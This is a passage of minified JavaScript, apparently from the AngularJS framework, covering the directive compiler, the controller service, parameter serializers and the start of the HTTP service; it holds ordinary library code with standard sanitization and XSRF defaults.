scope definition");o[i]={mode:a[1][0],collection:"*"===a[2],optional:"?"===a[3],attrName:a[4]||i},a[4]&&(k[e]=o[i])}),o}function a(e,t){var n={isolateScope:null,bindToController:null};if(b(e.scope)&&(e.bindToController===!0?(n.bindToController=r(e.scope,t,!0),n.isolateScope={}):n.isolateScope=r(e.scope,t,!1)),b(e.bindToController)&&(n.bindToController=r(e.bindToController,t,!0)),b(n.bindToController)){var i=e.controller,o=e.controllerAs;if(!i)throw qr("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!bt(i,o))throw qr("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}function s(e){var t=e.charAt(0);if(!t||t!==Li(t))throw qr("baddir","Directive/Component name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw qr("baddir","Directive/Component name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}function l(e){var t=e.require||e.controller&&e.name;return!zi(t)&&b(t)&&i(t,function(e,n){var i=e.match($),r=e.substring(i[0].length);r||(t[n]=i[0]+n)}),t}var u={},d="Directive",g=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,E=/(([\w\-]+)(?:\:([^;]+))?;?)/,S=V("ngSrc,ngSrcset,src,srcset"),$=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,_=/^(on[a-z]+|formaction)$/,k=he();this.directive=function O(e,n){return de(e,"directive"),w(e)?(s(e),ce(n,"directiveFactory"),u.hasOwnProperty(e)||(u[e]=[],t.factory(e+d,["$injector","$exceptionHandler",function(t,n){var r=[];return i(u[e],function(i,o){try{var a=t.invoke(i);C(a)?a={compile:m(a)}:!a.compile&&a.link&&(a.compile=m(a.link)),a.priority=a.priority||0,a.index=o,a.name=a.name||e,a.require=l(a),a.restrict=a.restrict||"EA",a.$$moduleName=i.$$moduleName,r.push(a)}catch(s){n(s)}}),r}])),u[e].push(n)):i(e,o(O)),this},this.component=function(e,t){function n(e){function n(t){return C(t)||zi(t)?function(n,i){return e.invoke(t,this,{$element:n,$attrs:i})}:t}var o=t.template||t.templateUrl?t.template:"",a={controller:r,controllerAs:bt(t.controller)||t.controllerAs||"$ctrl",template:n(o),templateUrl:n(t.templateUrl),transclude:t.transclude,scope:{},bindToController:t.bindings||{},restrict:"E",require:t.require};return i(t,function(e,t){"$"===t.charAt(0)&&(a[t]=e)}),a}var r=t.controller||function(){};return i(t,function(e,t){"$"===t.charAt(0)&&(n[t]=e,C(r)&&(r[t]=e))}),n.$inject=["$injector"],this.directive(e,n)},this.aHrefSanitizationWhitelist=function(e){return y(e)?(n.aHrefSanitizationWhitelist(e),this):n.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return y(e)?(n.imgSrcSanitizationWhitelist(e),this):n.imgSrcSanitizationWhitelist()};var P=!0;this.debugInfoEnabled=function(e){return y(e)?(P=e,this):P};var T=10;this.onChangesTtl=function(e){return arguments.length?(T=e,this):T},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$sce","$animate","$$sanitizeUri",function(t,n,r,o,s,l,m,k,O,N){function L(){try{if(!--we)throw ye=void 0,qr("infchng","{0} $onChanges() iterations reached. Aborting!\n",T);m.$apply(function(){for(var e=[],t=0,n=ye.length;t<n;++t)try{ye[t]()}catch(i){e.push(i)}if(ye=void 0,e.length)throw e})}finally{we++}}function x(e,t){if(t){var n,i,r,o=Object.keys(t);for(n=0,i=o.length;n<i;n++)r=o[n],this[r]=t[r]}else this.$attr={};this.$$element=e}function D(e,t,n){Ee.innerHTML="<span "+t+">";var i=Ee.firstChild.attributes,r=i[0];i.removeNamedItem(r.name),r.value=n,e.attributes.setNamedItem(r)}function V(e,t){try{e.addClass(t)}catch(n){}}function F(t,n,i,r,o){t instanceof Ri||(t=Ri(t));for(var a=/\S+/,s=0,l=t.length;s<l;s++){var c=t[s];c.nodeType===sr&&c.nodeValue.match(a)&&Pe(c,t[s]=e.document.createElement("span"))}var u=H(t,n,t,i,r,o);F.$$addScopeClass(t);var d=null;return function(e,n,i){ce(e,"scope"),o&&o.needsNewScope&&(e=e.$parent.$new()),i=i||{};var r=i.parentBoundTranscludeFn,a=i.transcludeControllers,s=i.futureParentElement;r&&r.$$boundTransclude&&(r=r.$$boundTransclude),d||(d=j(s));var l;if(l="html"!==d?Ri(ue(d,Ri("<div>").append(t).html())):n?kr.clone.call(t):t,a)for(var c in a)l.data("$"+c+"Controller",a[c].instance);return F.$$addScopeInfo(l,e),n&&n(l,e),u&&u(e,l,l,r),l}}function j(e){var t=e&&e[0];return t&&"foreignobject"!==M(t)&&Hi.call(t).match(/SVG/)?"svg":"html"}function H(e,t,n,i,r,o){function a(e,n,i,r){var o,a,s,l,c,u,d,f,m;if(p){var g=n.length;for(m=new Array(g),c=0;c<h.length;c+=3)d=h[c],m[d]=n[d]}else m=n;for(c=0,u=h.length;c<u;)s=m[h[c++]],o=h[c++],a=h[c++],o?(o.scope?(l=e.$new(),F.$$addScopeInfo(Ri(s),l)):l=e,f=o.transcludeOnThisElement?W(e,o.transclude,r):!o.templateOnThisElement&&r?r:!r&&t?W(e,t):null,o(a,l,s,i,f)):a&&a(e,s.childNodes,void 0,r)}for(var s,l,c,u,d,f,p,h=[],m=0;m<e.length;m++)s=new x,l=q(e[m],[],s,0===m?i:void 0,r),c=l.length?J(l,e[m],s,t,n,null,[],[],o):null,c&&c.scope&&F.$$addScopeClass(s.$$element),d=c&&c.terminal||!(u=e[m].childNodes)||!u.length?null:H(u,c?(c.transcludeOnThisElement||!c.templateOnThisElement)&&c.transclude:t),(c||d)&&(h.push(m,c,d),f=!0,p=p||c),o=null;return f?a:null}function W(e,t,n){function i(i,r,o,a,s){return i||(i=e.$new(!1,s),i.$$transcluded=!0),t(i,r,{parentBoundTranscludeFn:n,transcludeControllers:o,futureParentElement:a})}var r=i.$$slots=he();for(var o in t.$$slots)t.$$slots[o]?r[o]=W(e,t.$$slots[o],n):r[o]=null;return i}function q(e,t,n,i,r){var o,a,s=e.nodeType,l=n.$attr;switch(s){case or:te(t,gt(M(e)),"E",i,r);for(var c,u,d,f,p,h,m=e.attributes,v=0,y=m&&m.length;v<y;v++){var S=!1,$=!1;c=m[v],u=c.name,p=Ji(c.value),f=gt(u),(h=ke.test(f))&&(u=u.replace(Kr,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()}));var C=f.match(Ae);C&&ne(C[1])&&(S=u,$=u.substr(0,u.length-5)+"end",u=u.substr(0,u.length-6)),d=gt(u.toLowerCase()),l[d]=u,!h&&n.hasOwnProperty(d)||(n[d]=p,We(e,d)&&(n[d]=!0)),fe(e,t,p,d,h),te(t,d,"A",i,r,S,$)}if(a=e.className,b(a)&&(a=a.animVal),w(a)&&""!==a)for(;o=E.exec(a);)d=gt(o[2]),te(t,d,"C",i,r)&&(n[d]=Ji(o[3])),a=a.substr(o.index+o[0].length);break;case sr:if(11===Mi)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===sr;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);le(t,e.nodeValue);break;case lr:try{o=g.exec(e.nodeValue),o&&(d=gt(o[1]),te(t,d,"M",i,r)&&(n[d]=Ji(o[2])))}catch(_){}}return t.sort(oe),t}function Y(e,t,n){var i=[],r=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw qr("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n);e.nodeType==or&&(e.hasAttribute(t)&&r++,e.hasAttribute(n)&&r--),i.push(e),e=e.nextSibling}while(r>0)}else i.push(e);return Ri(i)}function K(e,t,n){return function(i,r,o,a,s){return r=Y(r[0],t,n),e(i,r,o,a,s)}}function z(e,t,n,i,r,o){var a;return e?F(t,n,i,r,o):function(){return a||(a=F(t,n,i,r,o),t=n=o=null),a.apply(this,arguments)}}function J(e,t,n,o,a,s,l,u,d){function f(e,t,n,i){e&&(n&&(e=K(e,n,i)),e.require=h.require,e.directiveName=m,(_===h||h.$$isolateScope)&&(e=me(e,{isolateScope:!0})),l.push(e)),t&&(n&&(t=K(t,n,i)),t.require=h.require,t.directiveName=m,(_===h||h.$$isolateScope)&&(t=me(t,{isolateScope:!0})),u.push(t))}function p(e,o,a,s,d){function f(e,t,n,i){var r;if(A(e)||(i=n,n=t,t=e,e=void 0),I&&(r=E),n||(n=I?P.parent():P),!i)return d(e,t,r,n,R);var o=d.$$slots[i];if(o)return o(e,t,r,n,R);if(v(o))throw qr("noslot",'No parent directive that requires a transclusion with slot name "{0}". Element: {1}',i,Z(P))}var p,h,m,g,y,E,w,P,T,O;t===a?(T=n,P=n.$$element):(P=Ri(a),T=new x(P,n)),y=o,_?g=o.$new(!0):S&&(y=o.$parent),d&&(w=f,w.$$boundTransclude=d,w.isSlotFilled=function(e){return!!d.$$slots[e]}),$&&(E=Q(P,T,w,$,g,o,_)),_&&(F.$$addScopeInfo(P,g,!0,!(k&&(k===_||k===_.$$originalDirective))),F.$$addScopeClass(P,!0),g.$$isolateBindings=_.$$isolateBindings,O=ve(o,T,g,g.$$isolateBindings,_),O.removeWatches&&g.$on("$destroy",O.removeWatches));for(var N in E){var L=$[N],D=E[N],V=L.$$bindings.bindToController;D.identifier&&V?D.bindingInfo=ve(y,T,D.instance,V,L):D.bindingInfo={};var M=D();M!==D.instance&&(D.instance=M,P.data("$"+L.name+"Controller",M),D.bindingInfo.removeWatches&&D.bindingInfo.removeWatches(),D.bindingInfo=ve(y,T,D.instance,V,L))}for(i($,function(e,t){var n=e.require;e.bindToController&&!zi(n)&&b(n)&&c(E[t].instance,X(t,n,P,E))}),i(E,function(e){var t=e.instance;if(C(t.$onChanges))try{t.$onChanges(e.bindingInfo.initialChanges)}catch(n){r(n)}if(C(t.$onInit))try{t.$onInit()}catch(n){r(n)}C(t.$onDestroy)&&y.$on("$destroy",function(){t.$onDestroy()})}),p=0,h=l.length;p<h;p++)m=l[p],ge(m,m.isolateScope?g:o,P,T,m.require&&X(m.directiveName,m.require,P,E),w);var R=o;for(_&&(_.template||null===_.templateUrl)&&(R=g),e&&e(R,a.childNodes,void 0,d),p=u.length-1;p>=0;p--)m=u[p],ge(m,m.isolateScope?g:o,P,T,m.require&&X(m.directiveName,m.require,P,E),w);i(E,function(e){var t=e.instance;C(t.$postLink)&&t.$postLink()})}d=d||{};for(var h,m,g,y,E,w=-Number.MAX_VALUE,S=d.newScopeDirective,$=d.controllerDirectives,_=d.newIsolateScopeDirective,k=d.templateDirective,P=d.nonTlbTranscludeDirective,T=!1,O=!1,I=d.hasElementTranscludeDirective,N=n.$$element=Ri(t),L=s,D=o,V=!1,R=!1,U=0,j=e.length;U<j;U++){h=e[U];var H=h.$$start,W=h.$$end;if(H&&(N=Y(t,H,W)),g=void 0,w>h.priority)break;if((E=h.scope)&&(h.templateUrl||(b(E)?(ae("new/isolated scope",_||S,h,N),_=h):ae("new/isolated scope",_,h,N)),S=S||h),m=h.name,!V&&(h.replace&&(h.templateUrl||h.template)||h.transclude&&!h.$$tlb)){for(var J,te=U+1;J=e[te++];)if(J.transclude&&!J.$$tlb||J.replace&&(J.templateUrl||J.template)){R=!0;break}V=!0}if(!h.templateUrl&&h.controller&&(E=h.controller,$=$||he(),ae("'"+m+"' controller",$[m],h,N),$[m]=h),E=h.transclude)if(T=!0,h.$$tlb||(ae("transclusion",P,h,N),P=h),"element"==E)I=!0,w=h.priority,g=N,N=n.$$element=Ri(F.$$createComment(m,n[m])),t=N[0],pe(a,B(g),t),g[0].$$parentNode=g[0].parentNode,D=z(R,g,o,w,L&&L.name,{nonTlbTranscludeDirective:P});else{var ne=he();if(g=Ri(Oe(t)).contents(),b(E)){g=[];var oe=he(),se=he();i(E,function(e,t){var n="?"===e.charAt(0);e=n?e.substring(1):e,oe[e]=t,ne[t]=null,se[t]=n}),i(N.contents(),function(e){var t=oe[gt(M(e))];t?(se[t]=!0,ne[t]=ne[t]||[],ne[t].push(e)):g.push(e)}),i(se,function(e,t){if(!e)throw qr("reqslot","Required transclusion slot `{0}` was not filled.",t)});for(var le in ne)ne[le]&&(ne[le]=z(R,ne[le],o))}N.empty(),D=z(R,g,o,void 0,void 0,{needsNewScope:h.$$isolateScope||h.$$newScope}),D.$$slots=ne}if(h.template)if(O=!0,ae("template",k,h,N),k=h,E=C(h.template)?h.template(N,n):h.template,E=_e(E),h.replace){if(L=h,g=Se(E)?[]:yt(ue(h.templateNamespace,Ji(E))),t=g[0],1!=g.length||t.nodeType!==or)throw qr("tplrt","Template for directive '{0}' must have exactly one root element. {1}",m,"");pe(a,N,t);var ce={$attr:{}},de=q(t,[],ce),fe=e.splice(U+1,e.length-(U+1));(_||S)&&ee(de,_,S),e=e.concat(de).concat(fe),ie(n,ce),j=e.length}else N.html(E);if(h.templateUrl)O=!0,ae("template",k,h,N),k=h,h.replace&&(L=h),p=re(e.splice(U,e.length-U),N,n,a,T&&D,l,u,{controllerDirectives:$,newScopeDirective:S!==h&&S,newIsolateScopeDirective:_,templateDirective:k,nonTlbTranscludeDirective:P}),j=e.length;else if(h.compile)try{y=h.compile(N,n,D);var ye=h.$$originalDirective||h;C(y)?f(null,G(ye,y),H,W):y&&f(G(ye,y.pre),G(ye,y.post),H,W)}catch(be){r(be,Z(N))}h.terminal&&(p.terminal=!0,w=Math.max(w,h.priority))}return p.scope=S&&S.scope===!0,p.transcludeOnThisElement=T,p.templateOnThisElement=O,p.transclude=D,d.hasElementTranscludeDirective=I,p}function X(e,t,n,r){var o;if(w(t)){var a=t.match($),s=t.substring(a[0].length),l=a[1]||a[3],c="?"===a[2];if("^^"===l?n=n.parent():(o=r&&r[s],o=o&&o.instance),!o){var u="$"+s+"Controller";o=l?n.inheritedData(u):n.data(u)}if(!o&&!c)throw qr("ctreq","Controller '{0}', required by directive '{1}', can't be found!",s,e)}else if(zi(t)){o=[];for(var d=0,f=t.length;d<f;d++)o[d]=X(e,t[d],n,r)}else b(t)&&(o={},i(t,function(t,i){o[i]=X(e,t,n,r)}));return o||null}function Q(e,t,n,i,r,o,a){var s=he();for(var c in i){var u=i[c],d={$scope:u===a||u.$$isolateScope?r:o,$element:e,$attrs:t,$transclude:n},f=u.controller;"@"==f&&(f=t[u.name]);var p=l(f,d,!0,u.controllerAs);s[u.name]=p,e.data("$"+u.name+"Controller",p.instance)}return s}function ee(e,t,n){for(var i=0,r=e.length;i<r;i++)e[i]=f(e[i],{$$isolateScope:t,$$newScope:n})}function te(e,n,i,o,s,l,c){if(n===s)return null;var p=null;if(u.hasOwnProperty(n))for(var h,m=t.get(n+d),g=0,y=m.length;g<y;g++)try{if(h=m[g],(v(o)||o>h.priority)&&h.restrict.indexOf(i)!=-1){if(l&&(h=f(h,{$$start:l,$$end:c})),!h.$$bindings){var E=h.$$bindings=a(h,h.name);b(E.isolateScope)&&(h.$$isolateBindings=E.isolateScope)}e.push(h),p=h}}catch(w){r(w)}return p}function ne(e){if(u.hasOwnProperty(e))for(var n,i=t.get(e+d),r=0,o=i.length;r<o;r++)if(n=i[r],n.multiElement)return!0;return!1}function ie(e,t){var n=t.$attr,r=e.$attr;e.$$element;i(e,function(i,r){"$"!=r.charAt(0)&&(t[r]&&t[r]!==i&&(i+=("style"===r?";":" ")+t[r]),e.$set(r,i,!0,n[r]))}),i(t,function(t,i){e.hasOwnProperty(i)||"$"===i.charAt(0)||(e[i]=t,"class"!==i&&"style"!==i&&(r[i]=n[i]))})}function re(e,t,n,r,a,s,l,c){var u,d,p=[],h=t[0],m=e.shift(),g=f(m,{templateUrl:null,transclude:null,replace:null,$$originalDirective:m}),v=C(m.templateUrl)?m.templateUrl(t,n):m.templateUrl,y=m.templateNamespace;return t.empty(),o(v).then(function(o){var f,E,w,S;if(o=_e(o),m.replace){if(w=Se(o)?[]:yt(ue(y,Ji(o))),f=w[0],1!=w.length||f.nodeType!==or)throw qr("tplrt","Template for directive '{0}' must have exactly one root element. {1}",m.name,v);E={$attr:{}},pe(r,t,f);var $=q(f,[],E);b(m.scope)&&ee($,!0),e=$.concat(e),ie(n,E)}else f=h,t.html(o);for(e.unshift(g),u=J(e,f,n,a,t,m,s,l,c),i(r,function(e,n){e==f&&(r[n]=t[0])}),d=H(t[0].childNodes,a);p.length;){var C=p.shift(),_=p.shift(),k=p.shift(),A=p.shift(),P=t[0];if(!C.$$destroyed){if(_!==h){var T=_.className;c.hasElementTranscludeDirective&&m.replace||(P=Oe(f)),pe(k,Ri(_),P),V(Ri(P),T)}S=u.transcludeOnThisElement?W(C,u.transclude,A):A,u(d,C,P,r,S)}}p=null}),function(e,t,n,i,r){var o=r;t.$$destroyed||(p?p.push(t,n,i,o):(u.transcludeOnThisElement&&(o=W(t,u.transclude,r)),u(d,t,n,i,o)))}}function oe(e,t){var n=t.priority-e.priority;return 0!==n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function ae(e,t,n,i){function r(e){return e?" (module: "+e+")":""}if(t)throw qr("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,r(t.$$moduleName),n.name,r(n.$$moduleName),e,Z(i))}function le(e,t){var i=n(t,!0);i&&e.push({priority:0,compile:function(e){var t=e.parent(),n=!!t.length;return n&&F.$$addBindingClass(t),function(e,t){var r=t.parent();n||F.$$addBindingClass(r),F.$$addBindingInfo(r,i.expressions),e.$watch(i,function(e){t[0].nodeValue=e})}}})}function ue(t,n){switch(t=Li(t||"html")){case"svg":case"math":var i=e.document.createElement("div");return i.innerHTML="<"+t+">"+n+"</"+t+">",i.childNodes[0].childNodes;default:return n}}function de(e,t){if("srcdoc"==t)return k.HTML;var n=M(e);return"xlinkHref"==t||"form"==n&&"action"==t||"img"!=n&&("src"==t||"ngSrc"==t)?k.RESOURCE_URL:void 0}function fe(e,t,i,r,o){var a=de(e,r);o=S[r]||o;var s=n(i,!0,a,o);if(s){if("multiple"===r&&"select"===M(e))throw qr("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Z(e));t.push({priority:100,compile:function(){return{pre:function(e,t,l){var c=l.$$observers||(l.$$observers=he());if(_.test(r))throw qr("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var u=l[r];u!==i&&(s=u&&n(u,!0,a,o),i=u),s&&(l[r]=s(e),(c[r]||(c[r]=[])).$$inter=!0,(l.$$observers&&l.$$observers[r].$$scope||e).$watch(s,function(e,t){"class"===r&&e!=t?l.$updateClass(e,t):l.$set(r,e)}))}}}})}}function pe(t,n,i){var r,o,a=n[0],s=n.length,l=a.parentNode;if(t)for(r=0,o=t.length;r<o;r++)if(t[r]==a){t[r++]=i;for(var c=r,u=c+s-1,d=t.length;c<d;c++,u++)u<d?t[c]=t[u]:delete t[c];t.length-=s-1,t.context===a&&(t.context=i);break}l&&l.replaceChild(i,a);var f=e.document.createDocumentFragment();for(r=0;r<s;r++)f.appendChild(n[r]);for(Ri.hasData(a)&&(Ri.data(i,Ri.data(a)),Ri(a).off("$destroy")),Ri.cleanData(f.querySelectorAll("*")),r=1;r<s;r++)delete n[r];n[0]=i,n.length=1}function me(e,t){return c(function(){return e.apply(null,arguments)},e,t)}function ge(e,t,n,i,o,a){try{e(t,n,i,o,a)}catch(s){r(s,Z(n))}}function ve(e,t,r,o,a){function l(t,n,i){C(r.$onChanges)&&n!==i&&(ye||(e.$$postDigest(L),ye=[]),u||(u={},ye.push(c)),u[t]&&(i=u[t].previousValue),u[t]=new mt(i,n))}function c(){r.$onChanges(u),u=void 0}var u,d=[],f={};return i(o,function(i,o){var c,u,h,m,g,v=i.attrName,y=i.optional,b=i.mode;switch(b){case"@":y||Ni.call(t,v)||(r[o]=t[v]=void 0),t.$observe(v,function(e){if(w(e)||I(e)){var t=r[o];l(o,e,t),r[o]=e}}),t.$$observers[v].$$scope=e,c=t[v],w(c)?r[o]=n(c)(e):I(c)&&(r[o]=c),f[o]=new mt(Yr,r[o]);break;case"=":if(!Ni.call(t,v)){if(y)break;t[v]=void 0}if(y&&!t[v])break;u=s(t[v]),m=u.literal?U:function(e,t){return e===t||e!==e&&t!==t},h=u.assign||function(){throw c=r[o]=u(e),qr("nonassign","Expression '{0}' in attribute '{1}' used with directive '{2}' is non-assignable!",t[v],v,a.name)},c=r[o]=u(e);var E=function(t){return m(t,r[o])||(m(t,c)?h(e,t=r[o]):r[o]=t),c=t};E.$stateful=!0,g=i.collection?e.$watchCollection(t[v],E):e.$watch(s(t[v],E),null,u.literal),d.push(g);break;case"<":if(!Ni.call(t,v)){if(y)break;t[v]=void 0}if(y&&!t[v])break;u=s(t[v]);var S=r[o]=u(e);f[o]=new mt(Yr,r[o]),g=e.$watch(u,function(e,t){if(t===e){if(t===S)return;t=S}l(o,e,t),r[o]=e},u.literal),d.push(g);break;case"&":if(u=t.hasOwnProperty(v)?s(t[v]):p,u===p&&y)break;r[o]=function(t){return u(e,t)}}}),{initialChanges:f,removeWatches:d.length&&function(){for(var e=0,t=d.length;e<t;++e)d[e]()}}}var ye,be=/^\w/,Ee=e.document.createElement("div"),we=T;x.prototype={$normalize:gt,$addClass:function(e){e&&e.length>0&&O.addClass(this.$$element,e)},$removeClass:function(e){e&&e.length>0&&O.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=vt(e,t);n&&n.length&&O.addClass(this.$$element,n);var i=vt(t,e);i&&i.length&&O.removeClass(this.$$element,i)},$set:function(e,t,n,o){var a,s=this.$$element[0],l=We(s,e),c=qe(e),u=e;if(l?(this.$$element.prop(e,t),o=l):c&&(this[c]=t,u=c),this[e]=t,o?this.$attr[e]=o:(o=this.$attr[e],o||(this.$attr[e]=o=se(e,"-"))),a=M(this.$$element),"a"===a&&("href"===e||"xlinkHref"===e)||"img"===a&&"src"===e)this[e]=t=N(t,"src"===e);else if("img"===a&&"srcset"===e&&y(t)){for(var d="",f=Ji(t),p=/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/,h=/\s/.test(f)?p:/(,)/,m=f.split(h),g=Math.floor(m.length/2),b=0;b<g;b++){var E=2*b;d+=N(Ji(m[E]),!0),d+=" "+Ji(m[E+1])}var w=Ji(m[2*b]).split(/\s/);d+=N(Ji(w[0]),!0),2===w.length&&(d+=" "+Ji(w[1])),this[e]=t=d}n!==!1&&(null===t||v(t)?this.$$element.removeAttr(o):be.test(o)?this.$$element.attr(o,t):D(this.$$element[0],o,t));var S=this.$$observers;S&&i(S[u],function(e){try{e(t)}catch(n){r(n)}})},$observe:function(e,t){var n=this,i=n.$$observers||(n.$$observers=he()),r=i[e]||(i[e]=[]);return r.push(t),m.$evalAsync(function(){r.$$inter||!n.hasOwnProperty(e)||v(n[e])||t(n[e])}),function(){R(r,t)}}};var $e=n.startSymbol(),Ce=n.endSymbol(),_e="{{"==$e&&"}}"==Ce?h:function(e){return e.replace(/\{\{/g,$e).replace(/}}/g,Ce)},ke=/^ngAttr[A-Z]/,Ae=/^(.+)Start$/;return F.$$addBindingInfo=P?function(e,t){var n=e.data("$binding")||[];zi(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:p,F.$$addBindingClass=P?function(e){V(e,"ng-binding")}:p,F.$$addScopeInfo=P?function(e,t,n,i){var r=n?i?"$isolateScopeNoTemplate":"$isolateScope":"$scope";e.data(r,t)}:p,F.$$addScopeClass=P?function(e,t){V(e,t?"ng-isolate-scope":"ng-scope")}:p,F.$$createComment=function(t,n){var i="";return P&&(i=" "+(t||"")+": ",n&&(i+=n+" ")),e.document.createComment(i)},F}]}function mt(e,t){this.previousValue=e,this.currentValue=t}function gt(e){return we(e.replace(Kr,""))}function vt(e,t){var n="",i=e.split(/\s+/),r=t.split(/\s+/);e:for(var o=0;o<i.length;o++){for(var a=i[o],s=0;s<r.length;s++)if(a==r[s])continue e;n+=(n.length>0?" ":"")+a}return n}function yt(e){e=Ri(e);var t=e.length;if(t<=1)return e;for(;t--;){var n=e[t];n.nodeType===lr&&Bi.call(e,t,1)}return e}function bt(e,t){if(t&&w(t))return t;if(w(e)){var n=Zr.exec(e);if(n)return n[3]}}function Et(){var e={},n=!1;this.has=function(t){return e.hasOwnProperty(t)},this.register=function(t,n){de(t,"controller"),b(t)?c(e,t):e[t]=n},this.allowGlobals=function(){n=!0},this.$get=["$injector","$window",function(i,r){function o(e,n,i,r){if(!e||!b(e.$scope))throw t("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",r,n);e.$scope[n]=i}return function(t,a,s,l){var u,d,f,p;if(s=s===!0,l&&w(l)&&(p=l),w(t)){if(d=t.match(Zr),!d)throw zr("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);f=d[1],p=p||d[3],t=e.hasOwnProperty(f)?e[f]:fe(a.$scope,f,!0)||(n?fe(r,f,!0):void 0),ue(t,f,!0)}if(s){var h=(zi(t)?t[t.length-1]:t).prototype;u=Object.create(h||null),p&&o(a,p,u,f||t.name);var m;return m=c(function(){var e=i.invoke(t,u,a,f);return e!==u&&(b(e)||C(e))&&(u=e,p&&o(a,p,u,f||t.name)),u},{instance:u,identifier:p})}return u=i.instantiate(t,a,f),p&&o(a,p,u,f||t.name),u}}]}function wt(){this.$get=["$window",function(e){return Ri(e.document)}]}function St(){this.$get=["$log",function(e){return function(t,n){e.error.apply(e,arguments)}}]}function $t(e){return b(e)?$(e)?e.toISOString():W(e):e}function Ct(){this.$get=function(){return function(e){if(!e)return"";var t=[];return r(e,function(e,n){null===e||v(e)||(zi(e)?i(e,function(e){t.push(te(n)+"="+te($t(e)))}):t.push(te(n)+"="+te($t(e))))}),t.join("&")}}}function _t(){this.$get=function(){return function(e){function t(e,o,a){null===e||v(e)||(zi(e)?i(e,function(e,n){t(e,o+"["+(b(e)?n:"")+"]")}):b(e)&&!$(e)?r(e,function(e,n){t(e,o+(a?"":"[")+n+(a?"":"]"))}):n.push(te(o)+"="+te($t(e))))}if(!e)return"";var n=[];return t(e,"",!0),n.join("&")}}}function kt(e,t){if(w(e)){var n=e.replace(no,"").trim();if(n){var i=t("Content-Type");(i&&0===i.indexOf(Xr)||At(n))&&(e=q(n))}}return e}function At(e){var t=e.match(eo);return t&&to[t[0]].test(e)}function Pt(e){function t(e,t){e&&(r[e]=r[e]?r[e]+", "+t:t)}var n,r=he();return w(e)?i(e.split("\n"),function(e){n=e.indexOf(":"),t(Li(Ji(e.substr(0,n))),Ji(e.substr(n+1)))}):b(e)&&i(e,function(e,n){t(Li(n),Ji(e))}),r}function Tt(e){var t;return function(n){if(t||(t=Pt(e)),n){var i=t[Li(n)];return void 0===i&&(i=null),i}return t}}function Ot(e,t,n,r){return C(r)?r(e,t,n):(i(r,function(i){e=i(e,t,n)}),e)}function It(e){return 200<=e&&e<300}function Nt(){var e=this.defaults={transformResponse:[kt],transformRequest:[function(e){return!b(e)||P(e)||O(e)||T(e)?e:W(e)}],headers:{common:{Accept:"application/json, text/plain, */*"},post:ge(Qr),put:ge(Qr),patch:ge(Qr)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},n=!1;this.useApplyAsync=function(e){return y(e)?(n=!!e,this):n};var r=!0;this.useLegacyPromiseExtensions=function(e){return y(e)?(r=!!e,this):r};var o=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(a,s,l,u,d,f){function p(n){function o(e){var t=c({},e);return t.data=Ot(e.data,e.headers,e.status,l.transformResponse),It(e.status)?t:d.reject(t)}function a(e,t){var n,r={};return i(e,function(e,i){C(e)?(n=e(t),null!=n&&(r[i]=n)):r[i]=e}),r}function s(t){var n,i,r,o=e.headers,s=c({},t.headers);o=c({},o.common,o[Li(t.method)]);e:for(n in o){i=Li(n);for(r in s)if(Li(r)===i)continue e;s[n]=o[n]}return a(s,ge(t))}if(!b(n))throw t("$http")("badreq","Http request configuration must be an object.  Received: {0}",n);if(!w(n.url))throw t("$http")("badreq","Http request configuration url must be a string.  Received: {0}",n.url);var l=c({method:"get",transformRequest:e.transformRequest,transformResponse:e.transformResponse,paramSerializer:e.paramSerializer},n);l.headers=s(n),l.method=xi(l.method),l.paramSerializer=w(l.paramSerializer)?f.get(l.paramSerializer):l.paramSerializer;var u=function(t){var n=t.headers,r=Ot(t.data,Tt(n),void 0,t.transformRequest);return v(r)&&i(n,function(e,t){"content-type"===Li(t)&&delete n[t]}),v(t.withCredentials)&&!v(e.withCredentials)&&(t.withCredentials=e.withCredentials),g(t,r).then(o,o)},p=[u,void 0],h=d.when(l);for(i($,function(e){(e.request||e.requestError)&&p.unshift(e.request,e.requestError),(e.response||e.responseError)&&p.push(e.response,e.responseError)});p.length;){var m=p.shift(),y=p.shift();h=h.then(m,y)}return r?(h.success=function(e){return ue(e,"fn"),h.then(function(t){e(t.data,t.status,t.headers,l)}),h},h.error=function(e){return ue(e,"fn"),h.then(null,function(t){e(t.data,t.status,t.headers,l)}),h}):(h.success=ro("success"),h.error=ro("error")),h}function h(e){i(arguments,function(e){p[e]=function(t,n){return p(c({},n||{},{method:e,url:t}))}})}function m(e){i(arguments,function(e){p[e]=function(t,n,i){return p(c({},i||{},{method:e,url:t,data:n}))}})}function g(t,r){function o(e){if(e){var t={};return i(e,function(e,i){t[i]=function(t){function i(){e(t)}n?u.$applyAsync(i):u.$$phase?i():u.$apply(i)}}),t}}function l(e,t,i,r){function o(){c(t,e,i,r)}m&&(It(e)?m.put(_,[e,t,Pt(i),r]):m.remove(_)),n?u.$applyAsync(o):(o(),u.$$phase||u.$apply())}function 